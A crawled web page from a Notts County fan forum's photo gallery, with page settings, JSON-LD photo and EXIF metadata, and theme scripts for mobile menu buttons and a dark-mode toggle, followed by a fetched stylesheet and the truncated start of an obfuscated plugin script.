			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"o3beagpcfbisn2g4afrjm06oci"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"13.59.138.113"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "MediaObject",
    "@id": "https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/",
    "url": "https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/",
    "name": "DSC_0483.jpg",
    "description": "",
    "dateCreated": "2019-05-06T17:36:30+00:00",
    "fileFormat": "image/jpeg",
    "keywords": [],
    "author": {
        "@type": "Person",
        "name": "Chris",
        "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3",
        "url": "https://prideofnottingham.co.uk/profile/1-chris/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 675
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "commentCount": 0,
    "artMedium": "Digital",
    "width": 1024,
    "height": 768,
    "image": {
        "@type": "ImageObject",
        "url": "https://prideofnottingham.co.uk/uploads/monthly_2019_05/large.DSC_0483.jpg.1ceb099eda3f25a52210a52cbc755b6d.jpg",
        "caption": "DSC_0483.jpg",
        "thumbnail": "https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0483.jpg.38b663cb11ef6f270ed42dd500699cdc.jpg",
        "width": 1024,
        "height": 768,
        "exifData": [
            {
                "@type": "PropertyValue",
                "name": "FILE.FileName",
                "value": "exiflVtBSd"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileDateTime",
                "value": "1557164190"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileSize",
                "value": "324364"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileType",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.MimeType",
                "value": "image/jpeg"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.SectionsFound",
                "value": "ANY_TAG, IFD0, THUMBNAIL, EXIF, GPS, INTEROP"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.html",
                "value": "width=\"1024\" height=\"768\""
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Height",
                "value": "768"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Width",
                "value": "1024"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.IsColor",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.ByteOrderMotorola",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.ApertureFNumber",
                "value": "f/5.6"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.UserComment",
                "value": " "
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.UserCommentEncoding",
                "value": "ASCII"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Thumbnail.FileType",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Thumbnail.MimeType",
                "value": "image/jpeg"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Make",
                "value": "NIKON CORPORATION"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Model",
                "value": "NIKON D5100"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Orientation",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.XResolution",
                "value": "300/1"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.YResolution",
                "value": "300/1"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.ResolutionUnit",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Software",
                "value": "Ver.1.01 "
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.DateTime",
                "value": "2019:05:04 16:40:47"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.YCbCrPositioning",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Exif_IFD_Pointer",
                "value": "228"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.GPS_IFD_Pointer",
                "value": "35564"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.Compression",
                "value": "6"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.XResolution",
                "value": "300/1"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.YResolution",
                "value": "300/1"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.ResolutionUnit",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.JPEGInterchangeFormat",
                "value": "35692"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.JPEGInterchangeFormatLength",
                "value": "9048"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.YCbCrPositioning",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExposureTime",
                "value": "10/3200"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.FNumber",
                "value": "56/10"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExposureProgram",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ISOSpeedRatings",
                "value": "400"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.UndefinedTag:0x8830",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExifVersion",
                "value": "0230"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.DateTimeOriginal",
                "value": "2019:05:04 16:40:47"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.DateTimeDigitized",
                "value": "2019:05:04 16:40:47"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ComponentsConfiguration",
                "value": "\u0001\u0002\u0003\u0000"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.CompressedBitsPerPixel",
                "value": "4/1"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExposureBiasValue",
                "value": "0/6"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.MaxApertureValue",
                "value": "50/10"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.MeteringMode",
                "value": "5"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.LightSource",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.Flash",
                "value": "16"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.FocalLength",
                "value": "2000/10"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.MakerNote",
                "value": "Nikon"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.UserComment",
                "value": "ASCII\u0000\u0000\u0000 \u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.SubSecTime",
                "value": "30"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.SubSecTimeOriginal",
                "value": "30"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.SubSecTimeDigitized",
                "value": "30"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.FlashPixVersion",
                "value": "0100"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ColorSpace",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExifImageWidth",
                "value": "1024"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExifImageLength",
                "value": "768"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.InteroperabilityOffset",
                "value": "35534"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.SensingMethod",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.FileSource",
                "value": "\u0003"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.SceneType",
                "value": "\u0001"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.CFAPattern",
                "value": "\u0000\u0002\u0000\u0002\u0000\u0001\u0001\u0002"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.CustomRendered",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExposureMode",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.WhiteBalance",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.DigitalZoomRatio",
                "value": "1/1"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.FocalLengthIn35mmFilm",
                "value": "300"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.SceneCaptureType",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.GainControl",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.Contrast",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.Saturation",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.Sharpness",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.SubjectDistanceRange",
                "value": "0"
            },
            {
                "@type": "PropertyValue",
                "name": "GPS.GPSVersion",
                "value": "\u0002\u0003\u0000\u0000"
            },
            {
                "@type": "PropertyValue",
                "name": "INTEROP.InterOperabilityIndex",
                "value": "R98"
            },
            {
                "@type": "PropertyValue",
                "name": "INTEROP.InterOperabilityVersion",
                "value": "0100"
            }
        ]
    },
    "thumbnailUrl": "https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0483.jpg.38b663cb11ef6f270ed42dd500699cdc.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://prideofnottingham.co.uk/#organization",
    "@type": "WebSite",
    "@id": "https://prideofnottingham.co.uk/#website",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://prideofnottingham.co.uk/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (UK)",
            "alternateName": "en-GB"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://prideofnottingham.co.uk/#organization",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://prideofnottingham.co.uk/#logo",
        "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
    },
    "sameAs": [
        "https://www.facebook.com/PON.NCC",
        "https://x.com/PON_NCC",
        "https://bsky.app/profile/prideofnottingham.bsky.social",
        "https://www.instagram.com/prideofnottingham/",
        "https://www.youtube.com/c/prideofnottinghamtv"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Gallery",
                "@id": "https://prideofnottingham.co.uk/gallery/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Faces of PON",
                "@id": "https://prideofnottingham.co.uk/gallery/category/4-faces-of-pon/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Faces of PON: Swindon Town vs. Notts, Saturday 4th May 2019",
                "@id": "https://prideofnottingham.co.uk/gallery/album/63-faces-of-pon-swindon-town-vs-notts-saturday-4th-may-2019/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "DSC_0483.jpg"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://prideofnottingham.co.uk/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
document.addEventListener('DOMContentLoaded', () => {

    // Inject styling for all buttons
    const style = document.createElement('style');
    style.textContent = `
        /* Shared button style */
        .cc-mobileBtn,
        .cc-mobileBtn:active,
        .cc-mobileBtn:focus,
        .cc-mobileBtn:hover {
            background: none !important;
            box-shadow: none !important;
            transform: none !important;
            outline: none !important;
            transition: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        .cc-mobileBtn {
            position: relative;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
            border-radius: 9999px !important;
            color: inherit !important;
        }

        .cc-mobileBtn i {
            color: inherit !important;
            background: transparent !important;
            -webkit-tap-highlight-color: transparent !important;
            font-size: 16px;
        }

        /* Theme toggle transitions */
        #ccMobileThemeToggle i {
            transition: opacity 0.3s ease;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        /* Cloned button wrapper alignment */
        .cc-anonWrapper,
        .cc-alertWrapper {
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
        }

        /* Optional: Dimmed look for active anonymous mode */
        .cc-anonWrapper.i-opacity_4 i {
            opacity: 0.4 !important;
        }
    `;
    document.head.appendChild(style);

    function insertMobileButtons() {
        const closeBtn = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--navigation"]');
        if (!closeBtn) return;

        // Prevent duplicates
        if (document.getElementById('ccMobileThemeToggle')) return;

        // === 1️⃣ Insert Alert to Multiple Members before Anonymous toggle
        const alertHTML = `
            <li data-el="taf" data-ipstooltip="" _title="Alert to Multiple Members" class="cc-alertWrapper">
                <a href="https://prideofnottingham.co.uk/index.php?app=amm&module=amm&controller=main" class="ipsUserNav__link cc-mobileBtn" rel="noindex, follow">
                    <i class="fa-solid fa-bullhorn ipsUserNav__icon"></i>
                </a>
            </li>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', alertHTML);

        // === 2️⃣ Clone Anonymous Browsing button (if exists)
        const anonLI = document.querySelector('li[data-el="abt"]');
        if (anonLI) {
            const clone = anonLI.cloneNode(true);
            clone.classList.add('cc-anonWrapper');

            // Preserve active/inactive opacity state
            if (anonLI.classList.contains('i-opacity_4')) {
                clone.classList.add('i-opacity_4');
                clone.setAttribute('_title', 'Browse Normally');
            } else {
                clone.classList.remove('i-opacity_4');
                clone.setAttribute('_title', 'Browse Anonymously');
            }

            const link = clone.querySelector('a');
            if (link) link.classList.add('cc-mobileBtn');
            closeBtn.insertAdjacentElement('beforebegin', clone);
        }

        // === 3️⃣ Add Theme Toggle
        const themeToggleHTML = `
            <a href="#" id="ccMobileThemeToggle" class="cc-mobileBtn" aria-label="Theme Toggle">
                <i class="fa-regular fa-moon cc-icon-light"></i>
                <i class="fa-regular fa-lightbulb cc-icon-dark"></i>
            </a>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', themeToggleHTML);

        // === 4️⃣ Handle Theme Toggle Behaviour
        const html = document.documentElement;
        const lightIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-light');
        const darkIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-dark');

        // Initial icon states
        lightIcon.style.opacity = '0';
        lightIcon.style.visibility = 'hidden';
        darkIcon.style.opacity = '0';
        darkIcon.style.visibility = 'hidden';

        function updateIcons() {
            const mode = html.getAttribute('data-ips-scheme');
            if (mode === 'light') {
                lightIcon.style.visibility = 'visible';
                lightIcon.style.opacity = '1';
                darkIcon.style.visibility = 'hidden';
                darkIcon.style.opacity = '0';
            } else {
                lightIcon.style.visibility = 'hidden';
                lightIcon.style.opacity = '0';
                darkIcon.style.visibility = 'visible';
                darkIcon.style.opacity = '1';
            }
        }

        updateIcons();

        // Toggle between light/dark modes
        document.getElementById('ccMobileThemeToggle').addEventListener('click', e => {
            e.preventDefault();
            const current = html.getAttribute('data-ips-scheme') || 'system';
            const next = current === 'light' ? 'dark' : 'light';
            ips.utils.cookie.set('ipsPreferredColorScheme', next, true);
            html.setAttribute('data-ips-scheme', next);
            updateIcons();
        });
    }

    // Watch for the mobile menu being created
    const observer = new MutationObserver(() => insertMobileButtons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertMobileButtons();
});

document.addEventListener('DOMContentLoaded', () => {

    // ✅ Add consistent styling
    const style = document.createElement('style');
    style.textContent = `
        .cc-accountBtns {
            display: inline-flex !important;
            align-items: center !important;
            gap: 6px !important;
            margin-right: 8px !important;
        }

        .cc-accountBtn,
        .cc-accountBtn:focus,
        .cc-accountBtn:active {
            background: none !important;
            border: none !important;
            padding: 0 !important;
            margin: 0 !important;
            width: 32px !important;
            height: 32px !important;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            border-radius: 50% !important;
            color: inherit !important;
            cursor: pointer !important;
            text-decoration: none !important;
        }

        .cc-accountBtn i {
            font-size: 16px !important;
            color: inherit !important;
        }

        .cc-accountBtn:hover {
            opacity: 0.75 !important;
        }

        /* IPS icon style for Status Updates (inline with core design) */
        .cc-statusIcon {
            mask: var(--icon) no-repeat center / contain;
            -webkit-mask: var(--icon) no-repeat center / contain;
            background-color: currentColor;
            width: 16px;
            height: 16px;
            display: inline-block;
        }
    `;
    document.head.appendChild(style);

    function insertAccountIcons() {
        const header = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--profile"]');
        if (!header) return;

        // Prevent duplicates
        if (document.querySelector('.cc-accountBtns')) return;

        // Build icons group container
        const wrapper = document.createElement('div');
        wrapper.className = 'cc-accountBtns';

        // === 1️⃣ Status Updates (IPS inline icon, not FA)
        const status = document.createElement('a');
        status.href = 'https://prideofnottingham.co.uk/ustatus/';
        status.className = 'cc-accountBtn';
        status.setAttribute('data-ipstooltip', '');
        status.setAttribute('_title', 'Status Updates');
        status.innerHTML = `
            <span class="cc-statusIcon" style="--icon:url('data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22><path fill=%22currentColor%22 d=%22M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zM448 400H64V160h384v240zM96 192h320v32H96v-32zm0 64h320v32H96v-32z%22/></svg>');"></span>
        `;

        // === 2️⃣ Linked Accounts
        const linked = document.createElement('a');
        linked.href = 'https://prideofnottingham.co.uk/linkedaccounts/accounts/';
        linked.className = 'cc-accountBtn';
        linked.setAttribute('data-ipstooltip', '');
        linked.setAttribute('_title', 'Linked Accounts');
        linked.innerHTML = `<i class="fa-solid fa-link"></i>`;

        // === 3️⃣ Reported Content
        const reports = document.createElement('a');
        reports.href = 'https://prideofnottingham.co.uk/modcp/reports/';
        reports.className = 'cc-accountBtn';
        reports.setAttribute('data-ipstooltip', '');
        reports.setAttribute('_title', 'Reported Content');
        reports.innerHTML = `<i class="fa-regular fa-flag"></i>`;

        // Append icons in order
        wrapper.append(status, linked, reports);

        // Insert before the close button (to the left of X)
        header.insertAdjacentElement('beforebegin', wrapper);
    }

    // Wait for Account panel to appear dynamically
    const observer = new MutationObserver(() => insertAccountIcons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertAccountIcons();
});

</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ff49f0e5904dbf8c94c74a4e8b0310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1767227251
body_size: -366
content:
 .sendfoxFormWidget{display:flex;flex-direction:column;gap:15px;padding:var(--i-sp_2);}.sendfoxFormWidget form{display:flex;flex-direction:column;gap:15px;}.sendfoxFormWidget form .ipsFieldRow__content{display:flex;flex-direction:row;align-items:center;gap:5px;}.sendfoxFormWidget .sendfox-message.success{color:#53902f;font-weight:bold;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1769051279
body_size: 18499
content:
var v_LIDZH,WVqTJFl,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const _UTtYC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,107,void 0,!1,33554432,67108864,2,3,4,"ho","st","na","me","to",120,".",124,127,95,128,130,131,136,137,138,154,"om",169,191,144,null,183,145,146,142,208,214,223,224,225,239,246,245,"id",276,279,265,266,285,259,260,295,296,297,300,303,304,308,319,315,"on",336,338,350,359,360,362,371,361,347,352,363,364,365,383,345,220,394,398,400,397,221,":",422,420,423,424,425];function s1KWK2g(v_LIDZH){var WVqTJFl="!~\"E6y=_W{c?Dqv#rVnL.pubMYN31&0;BICs4:9g+(UKj>awX/Po)`5QdkR]xitTHZ2e^8l|Af7mJF,}OG@Sh%*$z<[",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;jPA8c7(__globalObject=""+(v_LIDZH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var s1KWK2g=WVqTJFl.indexOf(__globalObject[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],__Buffer|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Buffer&_UTtYC[3]),__Buffer>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(v_LIDZH={},WVqTJFl=["x:|f0)}qwn8YT@H4SgL&oFD4e5u;Ci<bq|x;^t*DE5g","gXH=;|E`kt.@g\"1b|5F|zS,M3vCJf6","U&yQXl^7+Ru.<OW9$!","Gol{Kfs&LH[4/Ai&F!","|5!{R`^=F?~@kADgao@oB+e~6k/;hwOg3&r5[%jRGx}x=y^;xEsF\"*DR=","<ZT{Pd++5L.J^A<1?^MIq","\"TrI>FX\"_cqbrEWLnTImv8~TxWfFUvn3f!","MKD&|794t?@upr(9^>Y5u)NHvnzl%/IV~DT1<w(_j]\"3,8?9w5ey1,Y(K?d","m:Jy@)3s|.=}//LC2>co$>^7=","O1{,DXN*;#,`nGbsCk>QgwekKt9cD#b([?FN^7G(GT>fZ6_9uN67U5}~","Z={3//N\"wdoO@\"M&=K_I<IE(DVZO\"YFLZ:cAG99\"","^XpctCQw45\"5Q95195h;tFLsr2_^#veY);a6QROaC5pJNP.3So~","O.A=xX#~Z5)J$9/gUthF::FqidK])EfNxVRWZx!","AbI5h83&qvzxx3L(Y&~36`zOOniO9:Q(BEy_O420%R{ZK\"","s5=;U:hD%qz7r#D.iVtQZGFo(vJ`3\"JgMxXoYSQm`qiO`r31.#,6",";E7BiXDRcVL;=:C4OZ~BV4&&R]ZF</C:KCH=;iF~","zvfozP`sLDs}N@|nd5U&wl}owpW^D#I:9o\"FY9@DGxgXW#v","yBV3p%BnZ#x","LoY3#7^0].","kb%_}83GN.HTQv1suZz/Y%psL{5OB|z1>o8cLS!","e>~B,8tDuRofyy4VnDw)od!MxtKO~","?T}6,J)*LL%T$9>3_6\"","QZ1&$kH=a#ucQ@9nK|Hoy4!","wDd=[>@)2Ln0_9<(2>\"","etmBCO@MTW*xOSDLL7`cih@CsxR)ov~U`oEB&]L~","=|!5b,=U!p1o0/A;6x$5RA.HeLG`RYGgo{$1Gke~E","c^=Q``wmc.YXYXN&p&X=}4hD6LiO|E80&~","&xhFM]](&][G/6Z0q^T/OSR7{Q9QB3)1zo/BI/LsR]lFd#H:1+2WS>0nvp","wD*|lPE(4{7f)6","1{[o3Sp(I#p;~","M+9_odw~",";:i;]F=WuRC2iXZ:XZ\"","Q>*)qGG&Rv[ysNt&L&CotRm_RZGe)E",")E*J`dI&iW]nPitM$EWI=`{~","Z1LADSN)4{{o1]<bg5>)j5N*<V!^gEF9AV?A[5T~j??Xyh{","~#hyLt57G#4}cNR&=TAowTVwina2~","::;f!A4H<V~,u:]&_TmWHh%qx?j","{7(36Cwq`RzDR/U9+7T1hJim)H@TqxdCN^:7M","cn01XTU+bqn0Mw2nF1sFLPkbSLT6hEP1<d!{\"4j\"","5^JP[>5+fvV@6|*1}lQfDJEY1ZjO!","I5@o,PxO(Z*GY4$&B7UoWGFoS5Ha1EFNEk96H4t0#TO`z]DN~5fo}J^n6","gN8Nj5ps_qvCr3AN}oFPKsA=PT;J8A_9+&S&r|,),`,7SS4;JdE","e;g)_7o%7.y56#yLZ:B=c4aa`R.}C\"fn5C8c",":^~AVSWlUt3okr\"VR5tQz9@MfVodR:$&Z=6F5:K~","c|96a:uWBx.;O#3srKhFYf`%PxvmCYc","NNoW<9wqG{RfJE{;iX)QHaF8,nq:#N^VRC<5lXU0MRMqsvZU)b3BxXd0=","6kNF>@DHS{ml|R`+J^N3!h4)inoO1r]s{B5;.Pl=t#\",Dg*(@;l;xoOD.kK","n5y;eXToTd{bwv*(D^=IDXO)(R0c^37L37Nm.","D+nmj^dO{Z%`yr\"V4KyPUOR+Rt52+SXNb~","*lt_|Qlajd/OJ#.+A5h7dTEY=RE3kx:Lk^=J35Q&q]9XK9D","7t(AoRk(0]W5J]B0w;9QWJs&KvEmh6UYu~","k5Y0q4g~`R|?TvU9Q]>1!h!","gb~5:+NM}xB}*G=9Bb.&}J#Y\"DvQ`X!bn=(3:^g_VnX1?\"","nD^Pu8I(1V$DN/04ltmFoFw(L5SBsv)1UDs&IOF~lL","9k$=pJ~$HnSl0\"OC2>U&#8c*Skdvi4g;A.9JRlC)xZ8fC\"?","1.!0SSp&!k*4?@BU_BM5lC(L>]Nq6S!b",";=.&M+{(bRH]Ci:YiZg)F>fqUtq@1]D","C++0C]tDkRJdVXD",":KUAPmtDhkB}&:.Cnk^_@,7R]]bV5:9YQ=7o~gOaitB8D304q~","AXX=I,zaq]yq78|9LD!=\"4Y`WQros9v","P5;=}Qq(&tfey:cYRZp7<>>wi?IA!","Qo@y+f++=qR","eo5{lAqw65p81AtUba|=z,aDmvR_>A3V=&|6mt!","8bEBq7!","l=NAT7l)yL_\"$N!Vy#_)%)w~MZK)<xv",")N2WiAkwhHP","Nx:;kT!","t{m`^7_8tW","T=X{kl!42xP]RiW9Tf\"","Io%NKfC*@DTfkYZVYb+{jl:wm]f`v:3b3|^`r7t03VvmwE7;X|~","2C8N8CvaLk&_kA69x1M=m8pq}#5","v+B0w:b`itf/g9ib/N?&nkL`a2f~r3Fg","KDd54inHV{xFLSG3S=zfH4wqwD","KZ.7Nko&~D","gE0){XN\"","uB&_Y|M4t#YR+w%3OCIo!xt00]gvny@1s#Mf:i!","FYz5mt!","*o5)DQbw\"xlT=iKYJd&_ThnWA.=C}Nf;i..c!C&LbHr:2YCV}>g{","R|g1BO(w25jt&6","vToFCOE8n5C}5R69aK^Pgf!Wqp","at,{wFH7CD,?=:$C.aN3!7YsZn]syrg9AZt1@Pq(tWGd]RoC=bJN_7C46","s{_IQT<b]V//;9Jgx.PBM)vlKZkf&:~V+|(3}9x*yq@lyr4Yd+aJ/^!",">C!IFGMW=",";##IVQ<&0]Wb.3ts[d<5+O!","lV_{tR]q.{%#GXds2CmBeaX\"","KZb{[]z)=R)1<M4n^fE","||